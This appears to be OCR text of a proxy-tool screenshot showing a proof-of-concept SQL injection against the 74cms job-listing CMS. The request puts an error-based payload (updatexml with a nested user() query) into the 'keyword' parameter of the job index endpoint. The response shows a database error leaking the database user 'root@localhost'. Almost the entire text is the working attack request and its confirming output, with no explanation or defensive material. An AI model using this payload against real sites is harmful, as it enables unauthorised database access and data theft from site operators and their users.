 Request
Pretty Raw Hex MarkInfo \n
1 GET /index.php/v1_0/home/job/index?keyword=
'+(select+updatexml(0,concat(0x1,(select/**/user())),0))+' HTTP/1.1
2 Host: 74cms341.local:8890
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Referer: http://74cms341.local:8890/admin/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=kl6vb0ok9qhto5kcgmi638tatu; qscms_access_export=1;
qscms_access_delete=1; qscms_access_set_service=1
9 Connection: close
10
11
Response
Pretty Raw Hex Render MarkInfo \n
247 <body>
248 <div class="echo">
249 </div>
250 <div class="exception">
251
252 <div class="info">
<h1>
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
</h1>
</div>
253
254 </div>
255
256
257